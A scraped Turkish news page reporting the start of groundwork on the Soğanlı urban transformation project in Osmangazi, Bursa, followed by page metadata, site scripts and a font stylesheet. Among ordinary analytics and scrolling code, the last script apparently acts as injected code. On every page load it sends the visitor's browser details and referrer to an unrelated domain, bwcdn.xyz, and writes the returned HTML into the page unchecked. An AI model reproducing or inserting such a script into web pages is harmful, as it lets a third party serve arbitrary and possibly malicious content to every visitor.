in\u015fa edilecek. Zemin+5 kat y\u00fcksekli\u011findeki binalarda 2+1, 3+1 ve 4+1 olmak \u00fczere birbirinden l\u00fcks daireler yer alacak. Binalar\u0131n alt katlar\u0131 kapal\u0131 otopark olarak in\u015fa edilecek. LPG'li ara\u00e7lar i\u00e7in de ayr\u0131ca a\u00e7\u0131k otoparklar yer alacak.\n\u0130n\u015faat sahas\u0131n\u0131 inceleyerek yetkililerden \u00e7al\u0131\u015fmalar hakk\u0131nda bilgi alan Osmangazi Belediye Ba\u015fkan\u0131 Mustafa D\u00fcndar, \u201cProje ve ihale s\u00fcrecini tamamlayarak kazan firmaya yer teslimini yapt\u0131\u011f\u0131m\u0131z So\u011fanl\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm projemizin start\u0131n\u0131 verdik. Toplam 42 hektarl\u0131k alan\u0131 kapsayan projenin 1. etap 1. k\u0131s\u0131m \u00e7al\u0131\u015fmalar\u0131 ba\u015flad\u0131. \u015eu anda zemin g\u00fc\u00e7lendirme \u00e7al\u0131\u015fmalar\u0131 yap\u0131l\u0131yor. \u0130n\u015fallah en k\u0131sa s\u00fcrede projenin temelini atarak konut ve ticari alanlar\u0131n in\u015faat\u0131na ba\u015flayaca\u011f\u0131z. Bundan sonraki s\u00fcre\u00e7te de di\u011fer etaplar\u0131n ihalesini yaparak T\u00fcrkiye\u2019ye \u00f6rnek bir kentsel d\u00f6n\u00fc\u015f\u00fcm ger\u00e7ekle\u015ftirmek istiyoruz. Hedefimiz modern, kaliteli ve ya\u015fanabilir bir kentsel d\u00f6n\u00fc\u015f\u00fcm yapmak. Konutlar\u0131yla, sosyal donat\u0131 ve ye\u015fil alanlar\u0131yla \u00f6rnek bir proje ortaya koymak\u201d dedi.\n", "description": "Osmangazi Belediyesi taraf\u0131ndan hayata ge\u00e7irilen ve yaln\u0131zca Osmangazi&#039;nin de\u011fil Bursa&#039;n\u0131n d\u00f6n\u00fc\u015f\u00fcm\u00fcne \u00f6nc\u00fcl\u00fck edecek olan So\u011fanl\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm Projesi&#039;nde hafriyat ve zemin g\u00fc\u00e7lendirme \u00e7al\u0131\u015fmalar\u0131 ba\u015flad\u0131.", "keywords": "Osmangazi Kentsel D\u00f6n\u00fc\u015f\u00fcm Mustafa D\u00fcndar So\u011fanl\u0131 Konut ve Yap\u0131", "image": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/haberler\/osmangazide_kentsel_donusum_basladi_h1111.jpg", "width": 696, "height": 363 }, "datePublished": "2015-07-22T15:30:30+03:00", "dateModified": "2015-07-22T15:30:30+03:00", "genre": "news", "wordCount": 553, "inLanguage": "tr-TR", "author": { "@type": "Organization", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg", "width": 478, "height": 60 } } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.konutveyapi.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.konutveyapi.com\/","theme":"hs-elegant","analytics":"UA-30518550-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"0","language":"tr","module":"haber","save":true,"follow":false,"id":1111,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.konutveyapi.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> function tebilisim(id, module, page, count_format) { $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) { $(".hitCounter-" + id).html(hit); }); } tebilisim('1111', 'haber', ''); </script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> $infinityContainer = $('#infinityContainer').infiniteScroll({ path: function() { return $('.inf_append').last().find('.sonrakiHaber').attr('href'); }, append: '.inf_append', prefill: true, historyTitle: true, history: 'push', }); $infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) { $('[data-path]').removeClass('current_news'); $('[data-path="' + btoa(path) + '"]').addClass('current_news'); }); $infinityContainer.on('append.infiniteScroll', function(event, error, path) { saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id')); setTimeout(function() { $('.current_news .social-buttons .save-unsave-button').show(); }, 50); firsBold(); tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', ''); }); </script> <script> if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) { gtag('config', ELEGANT.settings.analytics, { 'page_path': window.location.pathname }); }); } </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1
body_size: 241
content:
/* Work Sans-regular - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../../font//WorkSans-Regular.ttf') format('truetype');
  font-display: swap;
}
/* Work Sans-500 - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  src: url('../../font//WorkSans-Medium.ttf') format('truetype');
  font-display: swap;
}

/* Work Sans-700 - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../../font//WorkSans-Bold.ttf') format('truetype');
  font-display: swap;
}

body, html {
  font-family: 'Work Sans',sans-serif!important;
}
